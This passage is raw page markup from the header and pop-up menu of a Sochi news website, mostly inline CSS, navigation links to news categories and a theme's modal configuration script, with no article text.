ease-in-out}@media (max-width:767px){.tdi_148:before{width:100%}}</style><div id="tdi_149" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}#tdi_149.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_149.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_150,.tdi_150 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-5px;margin-right:-5px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-10px;margin-right:-10px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_150{position:relative}.tdi_150 .td_block_wrap{text-align:left}</style><div class="tdi_149_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_149_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_149_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}div.tdi_152{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_152{width:9%!important}}.tdi_152{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_153 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_153" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_153{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-left:0!important}}</style><style>.tdi_153 .tdb-logo-a,.tdi_153 h1{flex-direction:column;align-items:flex-start}.tdi_153 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_153 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_153 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_153 .tdb-logo-img-wrap{display:block}.tdi_153 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_153 .tdb-logo-text-title{display:block;color:#fff}.tdi_153 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_153 .tdb-logo-icon{top:0;display:block}.tdi_153 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_155{vertical-align:baseline;flex-grow:1}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_157  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_157{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_157,.tdi_157 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157 .tdc-inner-columns{width:100%}.tdi_157{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_157 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_159{vertical-align:baseline}.tdi_159 .vc_column-inner>.wpb_wrapper,.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_159 .vc_column-inner,.tdi_159 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_159{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_160 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_160"  style=" z-index: 999;"><style>.tdi_160{display:inline-block}.tdi_160 .tdb-menu>li{margin-right:0}.tdi_160 .tdb-menu>li:last-child{margin-right:0}.tdi_160 .tdb-menu-items-dropdown{margin-left:0}.tdi_160 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 15px;color:#fff}.tdi_160 .tdb-menu>li .tdb-menu-sep,.tdi_160 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_160 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_160 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_160 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_160 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_160 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_160 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_160 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_160 .tdb-menu .tdb-normal-menu ul,.tdi_160 .td-pulldown-filter-list,.tdi_160 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_160 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_160 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_160:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_160 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_160 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_160 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 10px}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 6px}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_160 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_160 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_160 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_160 .tdb-menu>li.current-menu-item>a,.tdi_160 .tdb-menu>li.current-menu-ancestor>a,.tdi_160 .tdb-menu>li.current-category-ancestor>a,.tdi_160 .tdb-menu>li.current-page-ancestor>a,.tdi_160 .tdb-menu>li:hover>a,.tdi_160 .tdb-menu>li.tdb-hover>a,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_160 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_160 .tdb-menu>li>a:after,.tdi_160 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_160 .tdb-menu>li.current-menu-item>a:after,.tdi_160 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_160 .tdb-menu>li.current-category-ancestor>a:after,.tdi_160 .tdb-menu>li.current-page-ancestor>a:after,.tdi_160 .tdb-menu>li:hover>a:after,.tdi_160 .tdb-menu>li.tdb-hover>a:after,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_160 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_163 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" ><style>.tdi_163{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_163{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_163=new tdBlock();block_tdi_163.id="tdi_163";block_tdi_163.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_163","tdc_css_class":"tdi_163","tdc_css_class_style":"tdi_163_rand_style"}';block_tdi_163.td_column_number="2";block_tdi_163.block_type="tdm_block_popup";block_tdi_163.post_count="5";block_tdi_163.found_posts="39053";block_tdi_163.header_color="";block_tdi_163.ajax_pagination_infinite_stop="";block_tdi_163.max_num_pages="7811";tdBlocksArray.push(block_tdi_163);</script> <style>body .tdi_164 .tdm-btn-text,body .tdi_164 i{color:#fff}body .tdi_164 svg{fill:#fff;fill:#fff}body .tdi_164 svg *{fill:inherit;fill:inherit}body .tdi_164 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_164:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_164:hover svg{fill:var(--accent-color-1)}body .tdi_164:hover svg *{fill:inherit}.tdi_164 svg{width:24px;height:auto}.tdi_164 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_164 svg{width:20px;height:auto}.tdi_164 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_164 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_165" class="tdc-zone"><div class="tdc_zone tdi_166  wpb_row td-pb-row"  ><style scoped>.tdi_166{min-height:0}</style><div id="tdi_167" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_168 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:none}@media (min-width:768px){.tdi_168{margin-left:0;margin-right:0}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_168,.tdi_168 .tdc-columns{flex-direction:column}}.tdi_168{padding-right:30px!important;position:relative}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_168{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}.tdi_170{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><style>.tdi_169_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_171 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_171" ><style>.tdi_171{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_171{padding-bottom:15px!important}}@media (max-width:767px){.tdi_171{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_172 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_172 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_173 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_173" ><style>.tdi_173{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_173{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_173 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_173 ul li a{justify-content:flex-start}body .tdc-row .tdi_173 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_173 ul li{margin-bottom:10px}body .tdc-row .tdi_173 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_173 a,body .tdc-row .tdi_173 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_173 li.current-menu-item>a,body .tdc-row .tdi_173 li.current-menu-ancestor>a,body .tdc-row .tdi_173 li.current-category-ancestor>a,body .tdc-row .tdi_173 li.current-page-ancestor>a,body .tdc-row .tdi_173 a:hover,body .tdc-row .tdi_173 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_173 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_173 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_173 ul li{margin-bottom:6px}body .tdc-row .tdi_173 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_173 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_173 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_175  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_175{vertical-align:baseline}.tdi_175>.wpb_wrapper,.tdi_175>.wpb_wrapper>.tdc-elements{display:block}.tdi_175>.wpb_wrapper>.tdc-elements{width:100%}.tdi_175>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_175>.wpb_wrapper{width:auto;height:auto}.tdi_175{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_175{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_177  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_177{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_177,.tdi_177 .tdc-inner-columns{display:block}.tdi_177 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_179  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179 .vc_column-inner>.wpb_wrapper,.tdi_179 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_179 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_180 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_180{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_181 .tdm-col-icon{padding-right:10px}.tdi_181 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_181 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_181 .tdm-col-icon{padding-right:8px}.tdi_181 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_181 .tdm-col-icon{padding-right:6px}.tdi_181 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_181"><div class="tdm-col-icon"><style>.tdc-row .tdi_182{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_182:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_182 svg{fill:var(--accent-color-1)}.tdc-row .tdi_182 svg *{fill:inherit}body .tdi_180:hover .tdi_182:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_180:hover .tdi_182 svg{fill:@text_hover_color}body .tdi_180:hover .tdi_182 svg *{fill:inherit}.tdi_180:hover .tdi_182:before{color:var(--accent-color-1)}.tdi_180:hover .tdi_182 svg{fill:var(--accent-color-1)}.tdi_180:hover .tdi_182 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182{border:0 solid #666}}@media (min-width:768px) and 